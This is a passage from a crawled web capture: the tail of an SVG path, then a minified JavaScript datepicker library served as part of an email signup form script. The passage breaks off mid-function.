14.5828 278.878 14.0026C298.316 12.2135 338.033 8.41779 341.398 7.54743C342.728 4.96053 342.631 -0.169752 331.607 0.00431967C323.759 0.128234 316.24 1.82816 309.868 3.26887C305.051 4.358 300.889 5.29901 297.735 5.29901C290.41 5.29901 245.949 5.58913 222.522 7.03972C206.653 8.02234 198.604 7.67373 191.05 7.34653C187.452 7.1907 183.967 7.03972 179.802 7.03972C168.728 7.03972 144.208 10.0812 124.686 12.5028C121.447 12.9045 118.347 13.2891 115.468 13.6399C95.2318 16.106 76.5916 17.1939 68.2507 17.1939H47.0719ZM235.577 55.9206C222.522 55.8239 191.45 56.2397 171.606 58.6767C151.762 61.1137 140.901 63.367 137.952 64.189C152.313 59.7888 184.893 51.2932 200.328 52.5117C215.762 53.7302 229.001 53.0194 233.691 52.5117C236.278 52.7293 240.277 53.7157 235.577 55.9206Z" fill="#EEE2D0"></path></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35335
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function 